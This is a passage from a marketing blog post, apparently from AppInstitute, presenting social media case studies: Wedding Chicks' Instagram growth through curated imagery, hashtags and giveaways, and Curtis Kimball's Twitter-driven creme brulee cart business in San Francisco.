<p dir="ltr"><span style="font-weight: 400;">Likewise for Dawson’s Facebook Ad tactic of targeting users who like Jack Reacher novels, aka his competitor’s customers. If you’re a small business, there’s no shame in finding people who patronise the competition. A family owned coffee shop should absolutely be targeting their ads at people who like Starbucks. There’s nothing wrong with saying, “You like coffee? We make it, too!” Note, too, that when Dawson pays for ads, he does so with very clear goals. In his interview with Reedsy, he said this explicitly, “There are two things I use Facebook ads for: growing my mailing list and driving direct sales.” Many people make the mistake of spending on Facebook ads without a specific purpose beyond “raising awareness.” That’s an easily achievable goal—people will see your ad and become aware—but nobody ever paid the bills with awareness (except Bono).</span></p>
<p dir="ltr">[bctt tweet=&#8221;How to Market Your Business on Social Media &#8211; 3 Awesome Case Studies&#8221; username=&#8221;appinstitute&#8221;]</p>
<h2><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20400&#039;%3E%3C/svg%3E" alt="Social Media Instagram" width="800" height="400" class="alignnone wp-image-9495 size-full perfmatters-lazy" title="Social Media Instagram" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-Instagram.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-Instagram.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-Instagram-300x150.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-Instagram-600x300.jpg 600w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-Instagram-400x200.jpg 400w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-Instagram.jpg" alt="Social Media Instagram" width="800" height="400" class="alignnone wp-image-9495 size-full" title="Social Media Instagram" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-Instagram.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-Instagram-300x150.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-Instagram-600x300.jpg 600w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-Instagram-400x200.jpg 400w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></h2>
<h2 id="Instagram">2. Instagram Success: Wedding Chicks</h2>
<p dir="ltr"><span style="font-weight: 400;">Weddings are big business in the United States, with the average couple spending <a href="http://www.costofwedding.com/" target="_blank" rel="noopener">$26,645</a> on their special day. That figure goes way up when adjusted for Kardashians. At <a href="http://www.bloomberg.com/news/articles/2013-06-28/the-51-billion-wedding-industry-toasts-a-post-doma-bump" target="_blank" rel="noopener">$51 billion a year</a>, it’s a very lucrative industry, which is to say that it’s also super competitive. That’s a lesson learned the hard way by the two owners of Wedding Chicks, photographer Amy Zawacki and graphic designer Jocelyn Canrinus. They each worked for years in the industry—Zawacki behind the lens at weddings while Canrinus designed invitations in advance of them. Eventually, all the long hours, emotional customers, and stiff competition had the two friends conspiring for ways to take their combined talents and knowledge in new directions.</span></p>
<div id="attachment_9430" style="width: 360px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-9430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20350&#039;%3E%3C/svg%3E" alt="Amy Zawacki, Left, and Jocelyn Canrinus, Not Left." width="350" height="350" class="wp-image-9430 perfmatters-lazy" title="Amy Zawacki, Left, and Jocelyn Canrinus, Not Left." data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/14731257_10154151819657672_5543864108269288517_n.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/14731257_10154151819657672_5543864108269288517_n.jpg 960w, https://storage.googleapis.com/sales.appinst.io/2016/11/14731257_10154151819657672_5543864108269288517_n-150x150.jpg 150w, https://storage.googleapis.com/sales.appinst.io/2016/11/14731257_10154151819657672_5543864108269288517_n-300x300.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/14731257_10154151819657672_5543864108269288517_n-250x250.jpg 250w, https://storage.googleapis.com/sales.appinst.io/2016/11/14731257_10154151819657672_5543864108269288517_n-174x174.jpg 174w" data-sizes="(max-width: 350px) 100vw, 350px" loading="lazy" /><noscript><img decoding="async" aria-describedby="caption-attachment-9430" src="https://storage.googleapis.com/sales.appinst.io/2016/11/14731257_10154151819657672_5543864108269288517_n.jpg" alt="Amy Zawacki, Left, and Jocelyn Canrinus, Not Left." width="350" height="350" class="wp-image-9430" title="Amy Zawacki, Left, and Jocelyn Canrinus, Not Left." srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/14731257_10154151819657672_5543864108269288517_n.jpg 960w, https://storage.googleapis.com/sales.appinst.io/2016/11/14731257_10154151819657672_5543864108269288517_n-150x150.jpg 150w, https://storage.googleapis.com/sales.appinst.io/2016/11/14731257_10154151819657672_5543864108269288517_n-300x300.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/14731257_10154151819657672_5543864108269288517_n-250x250.jpg 250w, https://storage.googleapis.com/sales.appinst.io/2016/11/14731257_10154151819657672_5543864108269288517_n-174x174.jpg 174w" sizes="(max-width: 350px) 100vw, 350px" /></noscript><p id="caption-attachment-9430" class="wp-caption-text"><em>The Wedding Chicks: Amy Zawacki, left, and Jocelyn Canrinus, not left</em>.</p></div>
<p dir="ltr"><span style="font-weight: 400;">In 2008, they started <a href="http://www.weddingchicks.com/" target="_blank" rel="noopener">Wedding Chicks</a>, a website that is essentially a hub for all things wedding and wedding-planning related. Their blog is a collection of posts designed to inspire, advise, and educate about the kinds of things people just don’t think about every day: what to look for in a dress; great locations for an engagement photo shoot; proposal stories; decoration ideas; the occasional <a href="http://www.weddingchicks.com/blog/being-your-own-best-friend-is-something-everyone-should-try-l-13945-l-50.html" target="_blank" rel="noopener">personal essay</a> meditating on the female experience.  Wedding Chicks is also a marketplace of sorts. It’s got its own shop, offering custom printed apparel, tote bags, napkins, and other items (for party favors and the like). The website also boasts a large network of vendors, from photographers to caterers to—you get the idea. The company’s grown steadily since its inception, and social media has definitely played a role.</span></p>
<p dir="ltr"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20656%20169&#039;%3E%3C/svg%3E" alt="Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos" width="656" height="169" class="aligncenter wp-image-9518 perfmatters-lazy" title="Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos.png 932w, https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos-300x77.png 300w" data-sizes="(max-width: 656px) 100vw, 656px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos.png" alt="Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos" width="656" height="169" class="aligncenter wp-image-9518" title="Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos.png 932w, https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos-300x77.png 300w" sizes="(max-width: 656px) 100vw, 656px" /></noscript></p>
<p dir="ltr"><span style="font-weight: 400;">They’d been on Facebook almost since the beginning and in that time have amassed over 2 million followers. That’s an impressive number, but it’s their Instagram account where all the action is happening. That account’s been live since 2012, but didn’t do much with it at first. “We typically hop on any new social platforms to secure our name,” Zawacki said. They didn’t start using Instagram in earnest until 2014, and the account has exploded since then—which makes a lot of sense considering their visual backgrounds. Their current follower account is nearly 669,000 and climbing—not even half of what they have on Facebook—but the audience engagement on IG is several orders of magnitude larger. The last 5 Facebook posts, as I write this, received a total of 37 likes between them. The last 5 on Instagram? 12,356.</span></p>
<p dir="ltr"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20602%20198&#039;%3E%3C/svg%3E" alt="Social Media Marketing for Small Businesses" width="602" height="198" class="aligncenter wp-image-9519 perfmatters-lazy" title="Social Media Marketing for Small Businesses" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screenshot_29_11_2016__13_32.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screenshot_29_11_2016__13_32.png 970w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screenshot_29_11_2016__13_32-300x99.png 300w" data-sizes="(max-width: 602px) 100vw, 602px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screenshot_29_11_2016__13_32.png" alt="Social Media Marketing for Small Businesses" width="602" height="198" class="aligncenter wp-image-9519" title="Social Media Marketing for Small Businesses" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screenshot_29_11_2016__13_32.png 970w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screenshot_29_11_2016__13_32-300x99.png 300w" sizes="(max-width: 602px) 100vw, 602px" /></noscript></p>
<h2>How’d they do it?</h2>
<p>Instagram being Instagram, Zawacki and Canrinus make sure that their feed is always visually appealing and relevant to what their followers want. They source images from any of the scores of wedding and lifestyle photographers who populate the platform, all of whom are happy to show their work, with a photo credit, to a much larger audience. The visual appeal doesn’t stop at the individual photo, though. Looking at the Wedding Chicks’ feed in the standard three-across thumbnail arrangement is to understand that there is a unifying aesthetic to all the images. It’s a cohesive gallery of photographs, one that has the look of a singular photo album. You half expect a pair of giddy newlyweds to narrate each image at you while their parents serve you appetisers.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20249%20420&#039;%3E%3C/svg%3E" alt="Dresses and flowers and style, oh my." width="249" height="420" class="aligncenter wp-image-9431 perfmatters-lazy" title="Dresses and flowers and style, oh my." data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/wc-instagram-607x1024.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/wc-instagram-607x1024.jpg 607w, https://storage.googleapis.com/sales.appinst.io/2016/11/wc-instagram-178x300.jpg 178w, https://storage.googleapis.com/sales.appinst.io/2016/11/wc-instagram.jpg 750w" data-sizes="(max-width: 249px) 100vw, 249px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/wc-instagram-607x1024.jpg" alt="Dresses and flowers and style, oh my." width="249" height="420" class="aligncenter wp-image-9431" title="Dresses and flowers and style, oh my." srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/wc-instagram-607x1024.jpg 607w, https://storage.googleapis.com/sales.appinst.io/2016/11/wc-instagram-178x300.jpg 178w, https://storage.googleapis.com/sales.appinst.io/2016/11/wc-instagram.jpg 750w" sizes="(max-width: 249px) 100vw, 249px" /></noscript></p>
<p>Achieving this kind of cohesion is no easy task—it takes skill, time, and a good deal of experience to ensure that every image is on-brand. The key is creating a consistent aesthetic that allows customers to identify with the lifestyle of the brand. If you don’t yet have those skills and need to start developing your social media image immediately, there are apps such as <a href="https://instasize.com/" target="_blank" rel="noopener">Instasize</a> which make the process a great deal easier for those just getting into the game. It’s an all-in-one editor for visual content—both photo and video—with simple yet powerful tools to get you started, and includes a variety of professionally-designed filters, themes, and styles. It’s free to download on <a href="https://itunes.apple.com/us/app/instasize-photo-pic-editor/id576649830?mt=8">iOS</a> and <a href="https://play.google.com/store/apps/details?id=com.jsdev.instasize">Android</a> so monetary investment is minimal, but the level of polish and consistency it can give your content is worth way more.</p>
<h2>Leveraging Other Tools</h2>
<p dir="ltr">A satisfying aesthetic is only half the battle, though. Within that singular look has to be content that followers want to see. Zawacki and Canrinus make sure of this by using <a href="https://have2have.it/" target="_blank" rel="noopener">Have2Have It</a>, a tool designed to help people sell items on Instagram. H2HI works by making use of the one place in an Instagram profile that has a clickable link: the bio. That link takes users to a webpage that lists all the items that are for sale within an IG feed. Click on the picture you saw in the feed, and it takes you to a website where you can buy it. Every click is tracked for use with advanced analytics and reporting. But the Wedding Chicks are using this tool differently: instead of selling things on Have2Have It, they’ve used their curated page to function as a mirror of their Instagram feed. Every post on Instagram links to a post on their blog, and Have2Have It is the vehicle by which they get their followers from point A to point B. Doing this not only drives website traffic, but provides them usable data about which types of posts get the biggest response, which sputter and die, and much more. They’re constantly looking at this data to identify ways to stay relevant to their audience—knowing what they have liked makes it easier to know what they will.</p>
<h2>Capitalizing on #Hashtags</h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20301&#039;%3E%3C/svg%3E" alt="Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos" width="600" height="301" class="aligncenter wp-image-9520 perfmatters-lazy" title="Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos-1.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos-1.png 930w, https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos-1-300x151.png 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos-1-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos-1-400x200.png 400w" data-sizes="(max-width: 600px) 100vw, 600px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos-1.png" alt="Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos" width="600" height="301" class="aligncenter wp-image-9520" title="Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos-1.png 930w, https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos-1-300x151.png 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos-1-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2016/11/Wedding_Chicks™___weddingchicks__•_Instagram_photos_and_videos-1-400x200.png 400w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p dir="ltr"><span style="font-weight: 400;">To attract new followers, they rely mainly on hashtags. Each post might contain a dozen or more of them, and they consistently research what’s trending to see if there are any slightly off-brand ones that might work. For example, their recent post showing an autumn themed place setting—complete with fancy china and silverware, stemmed glassware, and small, colorful gourds as centerpieces.  In addition to the usual suspects for wedding hashtags, they added in #thanksgiving, #thanksgivingdecor, and #holidaydecor. Between staying on top of hashtag trends and leveraging their various social media presences, the Chicks haven’t really seen a need to advertise. Zawacki said, “We very rarely pay for ads, mainly because we have little time to research what would best work for us.” </span></p>
<h2>Engaging with Giveaways</h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20601%20399&#039;%3E%3C/svg%3E" alt="Screen Shot 2016-11-30 at 10.09.20" width="601" height="399" class="aligncenter wp-image-9550 perfmatters-lazy" title="Screen Shot 2016-11-30 at 10.09.20" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-30-at-10.09.20.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-30-at-10.09.20.png 894w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-30-at-10.09.20-300x199.png 300w" data-sizes="(max-width: 601px) 100vw, 601px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-30-at-10.09.20.png" alt="Screen Shot 2016-11-30 at 10.09.20" width="601" height="399" class="aligncenter wp-image-9550" title="Screen Shot 2016-11-30 at 10.09.20" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-30-at-10.09.20.png 894w, https://storage.googleapis.com/sales.appinst.io/2016/11/Screen-Shot-2016-11-30-at-10.09.20-300x199.png 300w" sizes="(max-width: 601px) 100vw, 601px" /></noscript></p>
<p dir="ltr"><span style="font-weight: 400;">Finally, no social media success story would be complete without free stuff. When I’d gone to check their feed to see if they did that sort of thing, i didn’t have to scroll back more than a day: an image of tote bags from the Wedding Chicks shop, with the words “Eat Drink and Be Married” printed on them. Participation in the contest meant going to their website, picking out a favorite design, and then leaving a comment as to which one you picked. Three random entries would be picked to win. I almost entered myself just to win those tote bags and put commas on them, because these are the things that keep me up at night. But, one day and 2,625 likes later, there were 367 entries and my chances looked slim. Such is the power of free stuff.</span></p>
<h2>What Any Business Can Learn From This</h2>
<h3>Give the People What They Want</h3>
<p>The Free Stuff Strategy is mostly self-expanatory, though Zawacki cautioned that giveaways are only successful “IF you are promoting something your audience wants/likes.” Again, it’s a matter of relevance. The freebies you hand out, like the posts you’ll making to your account, need to be something of interest to your audience. That might seem self-evident, but you won’t know exactly what interests them till you get to know their preferences. If you’re just starting out on Instagram with next to nothing on your feed, you’ll be doing a lot of guesswork for the near future. If you’re already established with a sizable feed, then there’s data sitting there, waiting for you to mine it. In either case, you should be using some kind of analytics engine.</p>
<h3>Use Analytics Software To Uncover What Works</h3>
<div dir="ltr"><span style="font-weight: 400;">That can be part of a suite of social media management tools—like </span><a href="https://have2have.it/" target="_blank" rel="noopener">Have2Have It</a><span style="font-weight: 400;">, <a href="http://hootsuite.com" target="_blank" rel="noopener">Hootsuite</a> or <a href="https://www.agorapulse.com/" target="_blank" rel="noopener">Agora Pulse</a> —which can help with scheduling curating posts, monitoring mentions of you, tracking followers and likes and hashtag use, all in addition to having reporting functions to help you make sense of it all.  If you’re on a budget, there’s a free tool over at <a href="https://websta.me/" target="_blank" rel="noopener">Websta.Me</a> that can provide basic insights, like what times and days your posts do best at, and which hashtags are behind the most engagement. This service only shows data for the current month, but that shouldn’t be a problem: this kind of work (analysing what’s working and what isn’t) should be happening on a regular basis. As your audience grows, and hashtags cycle in and out of popularity, these trends will change over time. A big part of the Wedding Chicks’ success is their commitment to this very important—albeit less sexy—part of social media marketing.</span></div>
<div dir="ltr">
<hr />
<a class="signupButton" signup-page="Blog" href="https://appinstitute.com/signup/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20200&#039;%3E%3C/svg%3E" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full" srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
<hr />
</div>
<h2><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20400&#039;%3E%3C/svg%3E" alt="Social Media Twitter" width="800" height="400" class="alignnone wp-image-9496 size-full perfmatters-lazy" title="Social Media Twitter" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-twitter.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-twitter.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-twitter-300x150.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-twitter-600x300.jpg 600w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-twitter-400x200.jpg 400w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-twitter.jpg" alt="Social Media Twitter" width="800" height="400" class="alignnone wp-image-9496 size-full" title="Social Media Twitter" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-twitter.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-twitter-300x150.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-twitter-600x300.jpg 600w, https://storage.googleapis.com/sales.appinst.io/2016/11/social-media-twitter-400x200.jpg 400w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></h2>
<h2 id="Twitter">3. Twitter Success: Curtis Kimball, The Creme Brulee Man</h2>
<p dir="ltr"><span style="font-weight: 400;">The more I researched <a href="https://twitter.com/cremebruleecart" target="_blank" rel="noopener">Curtis Kimball</a>, the more I felt that he might not be the best example in a piece on successful social media strategies. For one thing, his success on Twitter can’t be measured in likes and retweets. And, maybe more importantly, Kimball didn’t actually have a strategy. He came upon Twitter as a marketing tool by accident, and his success on the platform wasn’t the result of any grueling market research. Kimball’s approach to Twitter—and his business—was to create something that </span><i><span style="font-weight: 400;">he </span></i><span style="font-weight: 400;">would want to be a part of. </span></p>
<div id="attachment_9432" style="width: 372px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-9432" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20362%20361&#039;%3E%3C/svg%3E" alt="Humble Beginnings." width="362" height="361" class="wp-image-9432 size-full perfmatters-lazy" title="Humble Beginnings." data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/13076944_10205890470732257_5792715018076695036_n-1.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/13076944_10205890470732257_5792715018076695036_n-1.jpg 362w, https://storage.googleapis.com/sales.appinst.io/2016/11/13076944_10205890470732257_5792715018076695036_n-1-150x150.jpg 150w, https://storage.googleapis.com/sales.appinst.io/2016/11/13076944_10205890470732257_5792715018076695036_n-1-300x300.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/13076944_10205890470732257_5792715018076695036_n-1-250x250.jpg 250w, https://storage.googleapis.com/sales.appinst.io/2016/11/13076944_10205890470732257_5792715018076695036_n-1-174x174.jpg 174w" data-sizes="(max-width: 362px) 100vw, 362px" loading="lazy" /><noscript><img decoding="async" aria-describedby="caption-attachment-9432" src="https://storage.googleapis.com/sales.appinst.io/2016/11/13076944_10205890470732257_5792715018076695036_n-1.jpg" alt="Humble Beginnings." width="362" height="361" class="wp-image-9432 size-full" title="Humble Beginnings." srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/13076944_10205890470732257_5792715018076695036_n-1.jpg 362w, https://storage.googleapis.com/sales.appinst.io/2016/11/13076944_10205890470732257_5792715018076695036_n-1-150x150.jpg 150w, https://storage.googleapis.com/sales.appinst.io/2016/11/13076944_10205890470732257_5792715018076695036_n-1-300x300.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2016/11/13076944_10205890470732257_5792715018076695036_n-1-250x250.jpg 250w, https://storage.googleapis.com/sales.appinst.io/2016/11/13076944_10205890470732257_5792715018076695036_n-1-174x174.jpg 174w" sizes="(max-width: 362px) 100vw, 362px" /></noscript><p id="caption-attachment-9432" class="wp-caption-text"><em>Humble beginnings.</em></p></div>
<p dir="ltr"><span style="font-weight: 400;">It was with that mindset that Kimball, in March of 2009, began selling homemade creme brulees out of an awkward little cart that looked more like a magician’s prop than a food concession. He’d set up at various places around San Francisco in parks and on busy streets, without a schedule or a license to operate. Donning a chef’s hat that appeared incongruous with the rest of his street clothes, Kimball torched each sugary crust to order and quickly gained a modest following of friends and neighbors. In a place like San Francisco, creme brulee is generally the $10 dessert at the end of $100 meal—it turned out there was a big market for fancy snacks under $5</span></p>
<p dir="ltr"><span style="font-weight: 400;">It was only three weeks into the experiment struck up a conversation with a customer he didn’t recognize. Somebody had tweeted out the location of the cart, enthusiastically recommending Kimball’s custard concoctions. Everything pretty much snowballed from there: seeing the power of Twitter as a way to let people know where he’d be, Kimball took @cremebruleecart live on March 21, 2009. By July of 2009, the account had </span><a href="http://www.nytimes.com/2009/07/23/business/smallbusiness/23twitter.html" target="_blank" rel="noopener"><span style="font-weight: 400;">5,400 followers</span></a><span style="font-weight: 400;">—not bad for a weekend side gig. Kimball would tweet his location and hours—sometimes a day in advance, sometimes last minute—along with the menu of flavors for the day. By July of 2010, the Twitter account stood at </span><a href="https://techcrunch.com/2010/07/17/how-social-media-drives-new-business-six-case-studies/" target="_blank" rel="noopener"><span style="font-weight: 400;">12,000 followers</span></a><span style="font-weight: 400;"> and Kimball upgraded to a proper food cart and even got his operator’s license.</span></p>
<p dir="ltr"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20273&#039;%3E%3C/svg%3E" alt="the_creme_brûlée_man___cremebruleecart__on_Twitter" width="600" height="273" class="aligncenter wp-image-9529 perfmatters-lazy" title="the_creme_brûlée_man___cremebruleecart__on_Twitter" data-src="https://storage.googleapis.com/sales.appinst.io/2016/11/the_creme_brûlée_man___cremebruleecart__on_Twitter.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/the_creme_brûlée_man___cremebruleecart__on_Twitter.png 1022w, https://storage.googleapis.com/sales.appinst.io/2016/11/the_creme_brûlée_man___cremebruleecart__on_Twitter-300x136.png 300w" data-sizes="(max-width: 600px) 100vw, 600px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/11/the_creme_brûlée_man___cremebruleecart__on_Twitter.png" alt="the_creme_brûlée_man___cremebruleecart__on_Twitter" width="600" height="273" class="aligncenter wp-image-9529" title="the_creme_brûlée_man___cremebruleecart__on_Twitter" srcset="https://storage.googleapis.com/sales.appinst.io/2016/11/the_creme_brûlée_man___cremebruleecart__on_Twitter.png 1022w, https://storage.googleapis.com/sales.appinst.io/2016/11/the_creme_brûlée_man___cremebruleecart__on_Twitter-300x136.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></p>
<p dir="ltr"><span style="font-weight: 400;">Over the ensuing years, growth was explosive. Catering became a regular part of the business. Kimball also added a full-service food truck, which roamed the streets of San Francisco’s Castro neighborhood while the cart made its rounds in the financial district. Then he opened a walk-up window in SoMa, another SF neighborhood. By July of 2012, <a href="https://twitter.com/cremebruleecart" target="_blank" rel="noopener">@cremebruleecart</a> regularly tweeted locations and menus to its more than 22,000 followers. Another cart was added. A brick-and-mortar storefront followed in 2013. By 2015, Kimball was sitting atop a gooey and delicious empire—the Creme Brulee Man had become big business. And that turned out to be too much for Kimball; he closed all his doors indefinitely and limited his brulee-ing to private catering gigs. In May, 2016, the Creme Brulee Man announced on Facebook he was selling: </span></p>
<blockquote>
<p dir="ltr"><i><span style="font-weight: 400;">I&#8217;ve had a great run, but the truth is that I was never meant to be a businessman. At least not in that sense. I like creating and building and trying things that no one has ever done before. I like working with my hands and with a small group of weird people to build a thing.”</span></i></p>
</blockquote>
<p dir="ltr"><span style="font-weight: 400;">Turned out the crust of sugar on top of every dessert he made wasn’t the only thing that was burnt. While this is a loss for the community of fans he built in his home city, it’s a win for him. He built something huge, and when it stopped being fun it was big enough that Kimball could afford to step back and figure out his next step. </span></p>
<h2>How’d he do it?</h2>
<div dir="ltr">
<h2>Tell your followers things they need to know</h2>
</div>
<div dir="ltr"><span style="font-weight: 400;">That’s a question that Kimball himself would not have been able to answer without the benefit of hindsight. He started the creme brulee cart because it was something fun to do while making some extra money, and every bit of growth he experienced was an organic occurrence. As he explained in a 2010 <a href="http://www.nytimes.com/2009/07/23/business/smallbusiness/23twitter.html" target="_blank" rel="noopener">interview with the New York Times</a>:</span></div>
<div dir="ltr"></div>
<blockquote>
<div dir="ltr"><i><span style="font-weight: 400;">I would love to say that I just had a really good idea and strategy, but Twitter has been pretty essential to my success.”</span></i></div>
</blockquote>
<div dir="ltr"></div>
<div dir="ltr"><span style="font-weight: 400;">Loosely translated, this means, </span><i><span style="font-weight: 400;">I kept tweeting things and people kept showing up. </span></i><span style="font-weight: 400;">Kimball won&#8217;t be writing a social media marketing guide any time soon, b</span><span style="font-weight: 400;">ut it would be reductive to say that he succeeded out of dumb luck. That’s because the way he used Twitter is something like a master class in small-business marketing. He may not have had a formal strategy, but his Twitter timeline shows a man with an instinct for drumming up excitement around his business. The fact is that Twitter was something of a necessity for him in starting up: operating without a license meant it was a good idea to not show up to the same place everyday. Also, during the cart’s early stages, Kimball was still working his job in construction. The cart was something fun on the side and would operate according to a schedule defined by its owner’s whims. It’s tough to build something sustainable when people don’t know when or where to find you. During his first year, Kimball could basically trace every sale back to his tweeting, since there was no way apart from chance for his regulars to track him 